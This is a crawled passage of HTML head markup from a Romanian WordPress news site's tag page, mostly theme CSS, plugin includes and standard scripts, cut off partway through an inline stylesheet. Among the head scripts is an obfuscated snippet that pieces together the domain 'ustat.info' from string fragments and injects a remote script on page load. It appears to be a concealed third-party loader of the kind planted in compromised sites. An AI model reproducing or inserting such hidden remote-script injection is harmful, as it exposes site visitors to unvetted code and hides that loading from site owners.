

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/tag/muzica-bitantina/
body_size: 27208
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Etichetă: muzica bitantina &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="noindex" />
<!-- / The SEO Framework by Sybre Waaijer | 0.23ms meta | 0.29ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux etichetă muzica bitantina" href="https://www.emaramures.ro/tag/muzica-bitantina/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color 